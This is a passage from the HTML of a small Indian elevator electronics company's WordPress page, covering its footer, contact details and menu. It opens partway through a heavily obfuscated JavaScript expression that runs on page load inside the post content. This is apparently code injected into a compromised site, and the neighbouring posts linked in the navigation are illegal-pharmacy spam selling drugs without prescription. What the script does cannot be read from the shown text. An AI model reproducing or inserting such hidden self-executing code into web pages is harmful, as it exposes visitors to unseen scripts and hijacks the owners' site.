]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[28]+$[28]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[28]+$[5]+$[35]+$[49]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-19301 -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://indiaipc.com/linezolid-pharmacy-prices-discount-zyvox-no-prescription/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="https://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Linezolid Pharmacy Prices &#8211; Discount Zyvox No Prescription</a></div><div class="nav-next"><a href="http://indiaipc.com/cheap-hytrin-canadian-pharmacy-we-ship-with-ems-fedex-ups-and-other/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="https://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Cheap Hytrin Canadian Pharmacy | We Ship With Ems, Fedex, Ups, And Other</a></div></div>
	</nav>			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-normal">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-3" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p><img loading="lazy" class="wp-image-364 alignleft" src="http://indiaipc.com/wp-content/uploads/2020/12/Untitled-design-6-300x300-removebg-preview-1-e1609334047450.png" alt="" width="200" height="74" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p class="has-text-align-left">We deal in all branches of elevators and cater to every needs of the elevators industry, supplying accessories to Elevator manufacturers.</p>
</div>
		</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contact Us</h2><div class="textwidget custom-html-widget"><b>Integrated Power Corporation</b><br>
<b>Address: </b>Shop No. 1 & 4, Sparkle Avenue, Pune-Satara Road, NH4, Next to Chowgule Industries, Katraj, Pune - 411046.<br>
<b>Phone:</b> 020 45153689 <br>
<b>Email:</b>indiaipc@gmail.com<br>
</div></section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widget-title">Products</h2><div class="textwidget custom-html-widget">Elevator Electronics<br>
Controller Card<br>
Emergency lamp<br>
Mobile Charging System<br>
Solar Lighting System<br>
Voltage Stabilizer<br>
Interfacing Boards<br>
Electronics Product as per Customer Requirement</div></section>	</div>
</div><!-- .footer-widget5 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-normal">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p><strong>&copy; 2026 Integrated Power Corporation - Designed &amp; Developed by DigiMind Technologies</strong></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://indiaipc.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://indiaipc.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://indiaipc.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://indiaipc.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://indiaipc.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://indiaipc.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src='http://indiaipc.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.14.1' id='coblocks-animation-js'></script>
<script src='http://indiaipc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://indiaipc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/indiaipc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='http://indiaipc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script id='kadence-navigation-js-extra'>
var kadenceConfig = {"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}};
</script>
<script src='http://indiaipc.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.0.29' id='kadence-navigation-js' async></script>
<script src='http://indiaipc.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='http://indiaipc.com/wp-content/themes/kadence/assets/js/tiny-slider.min.js?ver=1.0.29' id='kadence-slide-js' async></script>
<script src='http://indiaipc.com/wp-content/themes/kadence/assets/js/slide-init.min.js?ver=1.0.29' id='kadence-slide-init-js' async></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
		</body>
</html>
